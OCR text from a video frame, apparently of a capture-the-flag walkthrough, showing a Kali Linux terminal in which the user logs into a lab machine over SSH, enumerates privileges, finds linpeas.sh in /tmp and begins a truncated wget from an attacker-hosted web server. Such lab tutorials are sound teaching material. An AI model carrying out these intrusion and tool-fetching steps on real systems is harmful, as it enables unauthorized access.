 Kali Linux 2020.3 [Running] - Oracle VM VirtualBox
File Machine View Devices Help
http://192.168.29.... root@Purun7o:~ helder@ripper: /t... Downloads - File ... 04:47 PM EN
helder@ripper: /tmp
File Actions Edit View Help
jack@ripper: /home helder@ripper: /tmp python3 -m http.server 138
root@Purun7o ~/Downloads master + ssh -i helder@192.168.29.55
Warning: Identity file helder@192.168.29.55 not accessible: No such file or directory.
usage: ssh [-46AaCfGgKkMNnqsTtVvXxYy] [-B bind_interface]
[-b bind_address] [-c cipher_spec] [-D [bind_address:]port]
[-E log_file] [-e escape_char] [-F configfile] [-I pkcs11]
[-i identity_file] [-J [user@]host[:port]] [-L address]
[-l login_name] [-m mac_spec] [-O ctl_cmd] [-o option] [-p port]
[-Q query_option] [-R address] [-S ctl_path] [-W host:port]
[-w local_tun[:remote_tun]] destination [command]
✘ ⚡ root@Purun7o ~/Downloads master + ssh helder@192.168.29.55
helder@192.168.29.55's password:
Linux ripper 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed May 26 15:28:21 2021 from 192.168.0.28
helder@ripper:~$id
uid=1001(helder) gid=1001(helder) groups=1001(helder)
helder@ripper:~$sudo -l
-bash: sudo: command not found
helder@ripper:~$ls
user.txt
helder@ripper:~$cd /tmp
helder@ripper:/tmp$ls
linpeas.sh systemd-private-c28b0d75cc8145da9365385a76a85b53-apache2.service-ZyGOar systemd-private-c28b0d75cc8145da9365385a76a85b53-systemd-timesyncd.service-jWa4ms
helder@ripper:/tmp$wget 192.168.29
NS
NIKHIL
SAHOO
Right Ctrl